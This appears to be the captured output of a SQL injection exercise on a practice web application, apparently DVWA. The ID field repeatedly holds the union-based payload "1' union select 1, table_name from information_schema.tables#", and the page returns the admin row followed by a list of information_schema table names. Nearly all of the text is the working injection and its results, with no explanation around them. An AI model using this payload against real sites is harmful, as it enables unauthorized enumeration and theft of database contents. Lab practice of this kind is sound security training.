 ID: 1' union select 1, table_name from information_schema.tables#
First name: admin
Surname: admin
ID: 1' union select 1, table_name from information_schema.tables#
First name: 1
Surname: ALL_PLUGINS
ID: 1' union select 1, table_name from information_schema.tables#
First name: 1
Surname: APPLICABLE_ROLES
ID: 1' union select 1, table_name from information_schema.tables#
First name: 1
Surname: CHARACTER_SETS
ID: 1' union select 1, table_name from information_schema.tables#
First name: 1
Surname: CHECK_CONSTRAINTS
ID: 1' union select 1, table_name from information_schema.tables#
First name: 1
Surname: COLLATIONS
ID: 1' union select 1, table_name from information_schema.tables#
First name: 1
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: 1' union select 1, table_name from information_schema.tables#
First name: 1
Surname: COLUMNS
ID: 1' union select 1, table_name from information_schema.tables#
First name: 1
Surname: COLUMN_PRIVILEGES
ID: 1' union select 1, table_name from information_schema.tables#
First name: 1
Surname: ENABLED_ROLES
ID: 1' union select 1, table_name from information_schema.tables#
First name: 1
Surname: ENGINES
ID: 1' union select 1, table_name from information_schema.tables#
First name: 1
Surname: EVENTS